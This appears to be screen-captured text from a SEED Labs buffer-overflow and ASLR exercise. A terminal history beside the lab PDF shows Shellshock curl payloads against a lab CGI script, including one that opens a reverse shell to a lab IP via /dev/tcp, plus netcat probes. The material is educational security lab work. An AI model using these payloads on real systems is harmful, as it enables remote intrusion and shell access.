 Activities
Terminal
Oct 25 19:05
SEED Project
its450/labs/lab07 at mas
SEED Project
Buffer_Overflow_Server.
https://seedsecuritylabs.org/Labs_20.04/Files/Buffer_Overflow_Server/Buffer_Overflow_Serve
9 of 12
Automatic Zoom
Overview
Lab Environment Setup
Task 1: Get Familiar with the
Shellcode
Task 2: Level-1 Attack
Task 3: Level-2 Attack
Task 4: Level-3 Attack
Task 5: Level-4 Attack
Task 6: Experimenting with
the Address Randomization
Tasks 7: Experimenting with
Other C
Guidelin
Submiss
following command on your VM to enable ASLR. This change is global, and it will affect all the containers
running inside the VM.
$ sudo /sbin/sysctl -w kernel.randomize_va_space=2
Please send a hello message to the Level 1 and Level 3 servers, and do it multiple times. In your report,
please report your observation, and explain why ASLR makes the buffer-overflow attack more difficult.
Defeating the 32-bit randomization. It was reported that on 32-bit Linux machines, only 19 bites can be
used for address randomization. That is not enough, and we can easily hit the target if we run the attack for
sufficient number of times. For 64-bit machines, the number of bits used for randomization is significantly
increased.
In this task, we will give it a try on the 32-bit Level 1 server. We use the brute-force approach to attack
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
475 curl -H "ATTACK: () { echo hello; }; echo Content_type: text/plain; echo; /bin/
touch /tmp/virus" http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
476 curl -H "ATTACK: () { echo hello; }; echo Content_type: text/plain; echo; /bin/
rm /tmp/virus" http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
486 curl -A "() { echo hello; }; echo Content_type:text/plain; echo; echo; /bin/bas
h -i > /dev/tcp/10.20.30.13/9090 0<&1 2>&1" http://10.9.0.80/cgi-bin/vul.cgi
543 echo hello > badfile
865 echo hello | nc 10.0.9.6 9090
866 echo hello | nc 10.9.0.6 9090
869 echo hello | nc 10.9.0.7 9090
870 echo hello | nc 10.9.0.8 9090